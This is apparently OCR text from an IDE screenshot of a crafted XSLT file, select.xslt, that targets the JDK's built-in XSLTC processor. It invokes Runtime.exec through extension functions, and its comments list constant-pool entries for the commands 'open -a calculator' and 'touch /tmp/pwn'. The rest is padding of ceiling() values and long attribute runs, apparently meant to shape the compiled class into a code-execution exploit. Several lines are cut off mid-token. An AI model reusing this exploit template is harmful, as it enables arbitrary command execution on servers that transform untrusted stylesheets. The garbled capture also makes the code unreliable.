 Main.java select.xslt select.xslt - select.jdk.xs... AbstractTranslet.java Process.class ApplyTemplates.java Process.java TemplatesImpl.java String.java
Cc W .* 0 results
1 <xsl:stylesheet version="1.0" xmlns:xsl="http://www.w3.org/1999/XSL/Transform">
3 7
2 <xsl:template>
3 <!-- #113 Methodref: java/lang/Runtime.getRuntime:()Ljava/lang/Runtime; -->
4 <!-- #119 Methodref: java/lang/Runtime.exec:(Ljava/lang/String;)Ljava/lang/Process; -->
5 <!-- #114 Utf8: open -a calculator -->
6 <!-- #115 String: touch /tmp/pwn -->
7 <xsl:value-of select="Runtime:exec(Runtime:getRuntime(),'calc')" xmlns:Runtime="java.lang.Runtime"/>
8 <xsl:value-of select="at:new()" xmlns:at="com.sun.org.apache.xalan.internal.xsltc.runtime.AbstractTranslet"/>
9 <!-- #132 Utf8: <init> -->
10 <AAA select="&lt;init&gt;"/>
11 <xsl:value-of select='ceiling(133829)'/>
12 <xsl:value-of select='ceiling(133830)'/>
13 <xsl:value-of select='ceiling(133831)'/>
14 <atA atB='atC'  atD='atE' atF='atG' atH='atI' atJ='atK' atL='atM' atN='atO' atP='atQ' atR='atS' atT='atU' atV='atW' atX='atY' atZ='aua' aub='auc' aud='aue' auf
15 <xsl:value-of select="es:tokenize(.)" xmlns:es="com.sun.org.apache.xalan.internal.lib.ExsltStrings"/>
16 <!-- 以上内容请勿修改 -->
17
18 <!-- adi='adj' adk='adl' adm='adn' ado='adp' adq='adr' ads='adt' adu='adv'-->
19 <xsl:value-of select='ceiling(133833)'/>
20 <xsl:value-of select='ceiling(133880)'/>
21 <xsl:value-of select='ceiling(133881)'/>
22 <xsl:value-of select='ceiling(133882)'/>
23 <adh  adw='adx' ady='adz' adA='adB' adC='adD' adE='adF' adG='adH' adI='adJ' adK='adL' adM='adN' adO='adP' adQ='adR' adS='adT' adU='adV' adW='adX' adY='adZ' aea=
24 <xsl:value-of select='ceiling(133834)'/>
25 <afP afQ='afR' afS='afT' afU='afV' afW='afX' afY='afZ' aga='agb' agc='agd' age='agf' agg='agh' agi='agj' agk='agl' agm='agn' ago='agp' agq='agr' ags='agt' agu=
26 <!-- t1052="t1053" t1054="t1055" t1056="t1057" t1058="t1059" t1060="t1061" t1062="t1063" t1064="t1065" t1066="t1067" t1068="t1069"  t1070="t1071" t1072="t1073"
27 <xsl:value-of select='ceiling(133840)'/>
28 <afP t1050="t1051" />
29 <!-- 0x0006000000000002 -->
30 <xsl:value-of select='ceiling(0.000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000
31 <!-- 0x0100470048000102 -->
32 <xsl:value-of select='ceiling(0.000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000
Maven
Database
Notifications